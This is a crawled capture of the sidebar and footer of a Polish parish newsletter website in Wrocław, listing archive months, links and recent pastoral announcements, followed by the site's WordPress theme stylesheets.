	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/'>maj 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/02/'>luty 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/10/'>październik 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/05/'>maj 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/02/'>luty 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/10/'>październik 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/05/'>maj 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/02/'>luty 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/10/'>październik 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/07/'>lipiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/06/'>czerwiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/05/'>maj 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/04/'>kwiecień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/03/'>marzec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/02/'>luty 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/01/'>styczeń 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/12/'>grudzień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/11/'>listopad 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/10/'>październik 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/09/'>wrzesień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/08/'>sierpień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/07/'>lipiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/06/'>czerwiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/05/'>maj 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/04/'>kwiecień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/03/'>marzec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/02/'>luty 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/01/'>styczeń 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/12/'>grudzień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/11/'>listopad 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/10/'>październik 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/09/'>wrzesień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/08/'>sierpień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/07/'>lipiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/06/'>czerwiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/05/'>maj 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/04/'>kwiecień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/03/'>marzec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/02/'>luty 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/12/'>grudzień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/11/'>listopad 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/10/'>październik 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/09/'>wrzesień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/08/'>sierpień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/07/'>lipiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/06/'>czerwiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/05/'>maj 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/04/'>kwiecień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/03/'>marzec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/02/'>luty 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/01/'>styczeń 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/12/'>grudzień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/11/'>listopad 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/10/'>październik 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/09/'>wrzesień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/08/'>sierpień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/07/'>lipiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/06/'>czerwiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/05/'>maj 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/04/'>kwiecień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/03/'>marzec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/02/'>luty 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/01/'>styczeń 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/11/'>listopad 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/10/'>październik 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/09/'>wrzesień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/08/'>sierpień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/07/'>lipiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/06/'>czerwiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/05/'>maj 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/04/'>kwiecień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/03/'>marzec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/02/'>luty 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/01/'>styczeń 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/12/'>grudzień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/11/'>listopad 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/10/'>październik 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/09/'>wrzesień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/08/'>sierpień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/07/'>lipiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/06/'>czerwiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/05/'>maj 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/04/'>kwiecień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/03/'>marzec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/02/'>luty 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/01/'>styczeń 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/12/'>grudzień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/11/'>listopad 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/10/'>październik 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/09/'>wrzesień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/08/'>sierpień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/07/'>lipiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/06/'>czerwiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/05/'>maj 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/04/'>kwiecień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/03/'>marzec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/02/'>luty 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/01/'>styczeń 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/12/'>grudzień 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/11/'>listopad 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/10/'>październik 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/06/'>czerwiec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/03/'>marzec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2007/10/'>październik 2007</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/09/'>wrzesień 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/06/'>czerwiec 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/05/'>maj 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/03/'>marzec 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/12/'>grudzień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/06/'>czerwiec 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/05/'>maj 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/04/'>kwiecień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/1998/06/'>czerwiec 1998</a></li>
            </ul>
        </li>
        
        <li>
        <h2>Odnośniki</h2>
            <ul>
             <li><a href="http://ddak.wordpress.com" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Dzieło Duchowej Adopcji Kapłanów</a></li>
<li><a href="http://ddm.wroc.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Diecezjalne Duszpasterstwo Młodzieży</a></li>
<li><a href="http://misja-bijsk.org/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Misja Bijsk na Syberii</a></li>
<li><a href="http://misjonarz.wordpress.com" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Misjonarz w Andach</a></li>
<li><a href="http://naprotechnologia.wroclaw.pl/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Naprotechnologia Wroclaw</a></li>
<li><a href="http://rodzina.wroclaw.pl/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Poradnictwo Rodzinne Wrocław. Pedagog Magdalena Krajewska</a></li>
<li><a href="http://shalom-miriam.blogspot.com" title="Blog siostry Miriam z Jerozolimy (Ostatnia aktualizacja 01/01/1970 02:00)">Shalom</a></li>
<li><a href="http://www.archidiecezja.wroc.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_top">Archidiecezja Wrocławska</a></li>
<li><a href="http://www.boromeuszki.pl/rekol.html" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Rekolekcje</a></li>
<li><a href="http://www.franciszekskorusa.pl" title="Strona poświęcona Ks. Prałatowi Franciszkowi Skorusie (Ostatnia aktualizacja 01/01/1970 02:00)">Ks. Prałat Franciszek Skorusa</a></li>
<li><a href="http://www.kozanow.archidiecezja.wroc.pl" title="Parafia pw. św. Jadwigi we Wrocławiu-Kozanowie (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Parafia pw. św. Jadwigi we Wrocławiu-Kozanowie</a></li>
<li><a href="http://www.uroczewesele.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)">Sala Weselna Wrocław</a></li>
             </ul>
        </li>
		</ul>
</div>
<div class="sright">
<ul>
		
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" title="Gazetka Parafialna - intencje mszalne"><img border="0" align="absMiddle" width="180" src="http://nowodworska.gazetkaparafialna.pl/pliki/intencje2.jpg" alt="Intencje Mszalne - Nowodworska - Wrocław" height="47" /></a></li>

    <li>
      		  <h2>Ostatnie wpisy</h2>
              <ul>
              	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/01/ogloszenia-duszpasterskie-i-niedziela-adwentu-01-12-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE I NIEDZIELA ADWENTU 01.12.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/08/ogloszenia-duszpasterskie-xxiii-niedziela-zwykla-08-09-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE XXIII NIEDZIELA ZWYKŁA 08.09.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-wniebowstapienie-panskie-02-06-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE WNIEBOWSTĄPIENIE PAŃSKIE 02.06.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-vi-niedziela-wielkanocna-26-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE VI NIEDZIELA WIELKANOCNA 26.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-v-niedziela-wielkanocna-19-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKANOCNA 19.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/12/ogloszenia-duszpasterskie-iv-niedziela-wielkanocna-12-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE IV NIEDZIELA WIELKANOCNA 12.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/08/ogloszenia-duszpasterskie-iii-niedziela-wielkanocna-05-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE III NIEDZIELA WIELKANOCNA 05.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/01/ogloszenia-duszpasterskie-ii-niedziela-wielkanocna-swieto-milosierdzia-bozego-28-04-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE II NIEDZIELA WIELKANOCNA ŚWIĘTO MIŁOSIERDZIA BOŻEGO 28.04.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/21/4488/'>4488</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/14/ogloszenia-duszpasterskie-niedziela-palmowa-14-04-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE NIEDZIELA PALMOWA 14.04.2019 r.</a></li>
              </ul>
           	 </li>
                                       
              
          <li>
        <iframe src="//www.google.com/calendar/embed?showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA&amp;height=400&amp;wkst=1&amp;hl=pl&amp;bgcolor=%23FFFFFF&amp;src=nowodworska.gazetka%40gmail.com&amp;color=%23A32929&amp;ctz=Europe%2FWarsaw" style=" border:solid 1px #777 " width="196" height="250" frameborder="0" scrolling="no"></iframe>
        </li>
        <li><a href="http://www.nowodworska.gazetkaparafialna.pl/kancelaria/kalendarz-parafialny/" title="Gazetka Parafialna - kalendarz"><img border="0" align="absMiddle" width="208" src="http://www.nowodworska.gazetkaparafialna.pl/pliki/pelna.jpg" alt="Gazetka Parafialna" height="47" /></a></li>
		</ul></div>
</div>
</div>


<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div id="footer">
<div class="footer">
<p>
Nowodworska Gazetka Parafialna funkcjonuje dzięki <a href="http://wordpress.org/ rel="nofollow"">WordPress</a> | | Szablon <a href="http://www.blogohblog.com/" rel="nofollow" title="Free WordPress Themes">Blog Oh! Blog</a> modyfikowany przez <a href="http://www.oscarweb.pl/projektowanie-stron/wroclaw/" title="projektowanie stron wrocław">OscarWeb</a>
</p>
</div>
</div>
</body><script type='text/javascript' src='http://www.nowodworska.gazetkaparafialna.pl/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/style.css
body_size: 2498
content:
/*  
Theme Name: dailypress
Theme URI: http://www.blogohblog.com
Description: The "DailyPress" WordPress theme has been built by <a href="http://www.blogohblog.com" title="Free WordPress Themes">Blog Oh! Blog</a> and comes under a Creative Commons License.
Version: 1.0
Author: Jai Nischal Verma
Author URI: http://www.blogohblog.com
*/

/*++++++ BODY ++++++++*/
* { margin: 0px; padding: 0px; list-style:none; text-decoration:none; }
body { background:#e7e5de url(images/bkg.gif) repeat-x; font:15px Trebuchet MS, Verdana, Arial, Helvetica, sans-serif; color:#333;}

/*++++++ HYPERLINKS ++++++++*/
h3 { padding:10px 0 10px 0; font-size:14px;}
a { color:#190087;}
a:hover { text-decoration:underline;}

/*++++++ MAIN ++++++++*/
#wrapper { width: 1000px; margin:auto; }
#main {	width: 1000px; margin:30px auto 10px; }
#left { float: left; width: 570px; background:url(images/rightbg.gif) repeat-y right; }
#right { float: right; width: 420px; }

/*++++++ HEADER ++++++++*/
#header { height: 76px; width: 1000px; }
#logo { width: 306px; float:left;}
#logo h1{ text-indent:-10000px;}
#logo h1 a{ display:block; background: url(images/logo.gif) no-repeat; height:66px; outline:none; margin-top:10px;}

/*++++++ SEARCH ++++++++*/
#searchbox { float:right; width: 219px; height: 24px; background: url(images/s.gif) no-repeat; margin:35px 20px 0 0; }
#searchbox #s { float: left; margin: 4px 0 0 6px; border: 0; width: 160px; background: none; color:#999999; }
#searchbox #go { float: right; margin: 6px 8px 0 0; width:12px; height:13px;  }


/*++++++ NAV ++++++++*/
#nav { width:1000px; height:33px;}
#nav ul{}
#nav ul li{ float:left; margin: 0 10px 0 0; height: 33px; overflow: hidden; display: inline; line-height:33px;}
#nav ul li a {display: block; color:#292929; padding:0 10px 0 10px; font-weight:bold; text-transform:uppercase; }
#nav ul li a:hover {color:#333; text-decoration:none;}
#nav ul li.current_page_item { background: url(images/navright-a.gif) no-repeat right; }
#nav ul li.current_page_item a { background: url(images/navleft-a.gif) no-repeat left; color:#fff; }

/*++++++ MISC ++++++++*/
.clear { clear:both; }
img.centered { display: block; margin-left: auto; margin-right: auto; }
img.alignright { padding: 4px; margin: 0 0 2px 7px; display: inline; }
img.alignleft { padding: 4px; margin: 0 7px 2px 0; display: inline; }
.alignright { float: right; } 
.alignleft { float: left ;}
img { border:none;}

/*++++++ ENTRY ++++++++*/
#content { width: 570px; }
.entry { width: 550px; line-height:160%; margin-bottom:20px; }
.entry p { padding-bottom:10px;}
.entry h2.sectionhead { font: normal 10px Trebuchet MS, Verdana, Arial, Helvetica, sans-serif; text-transform:uppercase; background:url(images/dot-h.gif) repeat-x bottom; padding-bottom:10px;}
.entry h2 { font: bold 16px Trebuchet MS, Georgia, "Times New Roman", Times, serif; color:#333; padding:5px 0 5px 0; text-transform: uppercase;}
.entry h2 a { color:#000; }
.entry img {margin:0 10px 10px 10px;}
html>body .entry ul { padding: 0 0 0 30px; padding-left: 10px; } 
html>body .entry li { margin: 7px 0 8px 10px; }
.entry ul li:before { content: "\00BB \0020"; }
.entry p.postinfo { background:url(images/entryline.gif) repeat-x bottom; font-size:10px; padding-bottom:10px; margin-bottom:5px;}
.entry p.postinfo span.upper { text-transform:uppercase;}
.entry p.postinfo span.category { background:url(images/category.gif) no-repeat; padding-left:20px;}
.entry p.postinfo span.comment { background:url(images/comment.gif) no-repeat; padding-left:20px;}
.post {margin-bottom:15px;}
.navigation { width: 550px; font-size:11px; text-transform:uppercase; margin-top:20px;}
.navigation span.older { background:url(images/older.gif) no-repeat right; padding-right:25px; }
.navigation span.newer { background:url(images/newer.gif) no-repeat left; padding-left:25px; }
.socials {font-size:10px; font-weight:bold; margin-bottom:10px; background-color:#FFFFFF; border:1px solid #BBB9B2; padding:5px 5px 5px 10px; width:540px;}
.socials a {margin-right:10px; color:#BFBCB3;}
.btn_email {background:url(images/mail.gif) left no-repeat; padding-left:15px;}
.btn_comment {background:url(images/comments.gif) left no-repeat; padding-left:15px;}
.btn_delicious {background:url(images/delicious.gif) left no-repeat; padding-left:15px;}
.btn_digg {background:url(images/digg.gif) left no-repeat; padding-left:15px;}
.btn_reddit {background:url(images/reddit.gif) left no-repeat; padding-left:15px;}
.btn_technorati {background:url(images/technorati.gif) left no-repeat; padding-left:15px;}
.btn_furl {background:url(images/furl.gif) left no-repeat; padding-left:15px;}

/*++++++ SIDEBAR ++++++++*/
#sads { width:388px; font-size:10px; text-transform:uppercase; text-align:right; background:#eeedea; border:1px solid #d6d4cd; padding:8px; margin-bottom:10px;}
#sads ul {}
#sads ul li { float:left; padding-right:6px;}
#sads ul li.last { float:right; padding:0px; }
#sads p { background:url(images/adsdotdot.gif) no-repeat center left; margin-top:5px;}
#sads a { color:#5e5d5a;}
#tab { width:388px; background:#eeedea; border:1px solid #d6d4cd; padding:8px; margin-bottom:10px;}
#sidebar { width:400px; padding-left:10px;}
#sidebar h2 { font-size:14px; margin-bottom:10px; color: #000000; text-transform:uppercase; font-family:Georgia, "Times New Roman", Times, serif;}
#sidebar ul{ margin:10px auto 20px;}
#sidebar ul li{}
#sidebar ul li ul{}
#sidebar ul li ul li{display:block; background:url(images/bullet.gif) no-repeat 0 2px; padding-left:18px; margin-bottom:6px; padding-bottom:5px;border-bottom:1px dotted #dadada;font-size:11px;}
.sleft { float:left; width:180px; background:url(images/dot-v.gif) repeat-y right; padding-right:10px; }
.sright { float:right; width:198px; padding-left:10px; }

/*+++++++ CALENDAR +++++++*/
#calendar #calendar_wrap #wp-calendar { width: 100%; }
#calendar #calendar_wrap #wp-calendar caption { text-align:left; border-bottom:1px solid #dadada; padding-bottom:5px; }
#calendar #calendar_wrap #wp-calendar th { text-align:left; font-weight:bold; padding-top:5px; }
#calendar #calendar_wrap #wp-calendar td{ text-align:left; }

/*+++++++ COMMENTS +++++++*/
#c { float:left; width:225px;}
#cc { float:right; width:304px;}
#commentform p { padding-bottom:10px;}
#commentform #author { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px; }
#commentform #email { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px; }
#commentform #url { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px;}
#commentform #comment { border:1px solid #bbb9b2; height:200px; width:290px; background:#f5f5f3; padding-left:5px;}
.commentlist cite { background:#f5f5f3; padding:5px 5px 5px 10px; }
.commentlist cite a { color:#333;}
.commentlist .ctext { background:url(images/doth.gif) repeat-x bottom; font-size:11px;}
.postmetadata { background:#f9f9f9; padding:10px; border:1px solid #bbb9b2;}
.ccomment { width: 550px; line-height:140%; margin-bottom:20px; }
.ccomment ol {}
.ccomment ol li { background:#e7e5de; padding:5px;}
.ccomment ol li.alt { background:#efeee8; padding:5px;}

/*++++++ FOOTER ++++++++*/
#footer { width:100%; background:#23282d; height:35px; line-height:35px;}
.footer { width:1000px; margin:auto; color:#fff; background:url(images/logofoo.gif) no-repeat right;}
.footer a { color:#e7e5de;}
.footer a:hover { color:#99cc33;}

/**************** Misc *********************/
acronym, abbr, span.caps { cursor: help; }
acronym, abbr { border-bottom: 1px dashed #999; }
blockquote { margin: 15px 30px 15px 10px; padding-left: 20px; border-left: 5px solid #ddd; }
blockquote cite { margin: 5px 0 0; display: block; }
.center { text-align: center; }
hr { display: none; }
a img { border: none; }
img.centered{display:block;margin-left:auto;margin-right:auto;}
img.alignright{display:inline;margin:0 0 2px 7px;padding:4px;}
img.alignleft{display:inline;margin:0 7px 2px 0;padding:4px;}
pre {border: solid 1px #9a9a9a;color: blue;margin: 10px;padding:10px;background: #f3f2ed}
code {font-size:1.0em;color: #000}

/**************** Gallery *********************/
.gallery {text-align:center;}
.gallery img {padding:2px; height:100px; width:100px;}
.gallery a:hover {background-color:#ffffff;}
.attachment {text-align:center;}
.attachment img { padding:2px; border:1px solid #999999;}
.attachment a:hover {background-color:#FFFFFF;}
.imgnav {text-align:center;}
.imgleft {float:left;}
.imgleft a:hover {background-color:#FFFFFF;}
.imgleft img{ padding:2px; border:1px solid #999999; height:100px; width:100px;}
.imgright {float:right;}
.imgright a:hover {background-color:#FFFFFF;}
.imgright img{ padding:2px; border:1px solid #999999; height:100px; width:100px;}

--- FILE ---
content_type: text/css
request_url: http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tab.css
body_size: 698
content:
h2 { font-size:11px;}
.tabberlive .tabbertabhide {
 display:none;
}

.tabber { font-size:11px;
}
.tabberlive {

}

ul.tabbernav
{

 padding: 3px 0;
}

ul.tabbernav li
{
 list-style: none;
  display: inline;
}

ul.tabbernav li a
{
 padding: 3px 0.5em;
 margin-right: 3px;
 border-bottom: none;
 background: #eeedea;
 text-decoration: none;
}

ul.tabbernav li a:link {}
ul.tabbernav li a:visited { }

ul.tabbernav li a:hover
{
 color: #000;
 background: #f8f8f4;

}

ul.tabbernav li.tabberactive a
{
 background: #f8f8f4;
}

ul.tabbernav li.tabberactive a:hover
{
 color: #333;
 background: #f8f8f4;

}

/*--------------------------------------------------
  .tabbertab = the tab content
  Add style only after the tabber interface is set up (.tabberlive)
  --------------------------------------------------*/
.tabberlive .tabbertab {
 padding:5px;
 border-top:0;
 background:#f5f5f3;
  


 /* If you don't want the tab size changing whenever a tab is changed
    you can set a fixed height */

 /* height:200px; */

 /* If you set a fix height set overflow to auto and you will get a
    scrollbar when necessary */

 /* overflow:auto; */
}

/* If desired, hide the heading since a heading is provided by the tab */
.tabberlive .tabbertab h2 {
 display:none;

}
.tabberlive .tabbertab h3 {
 display:none;
 
}

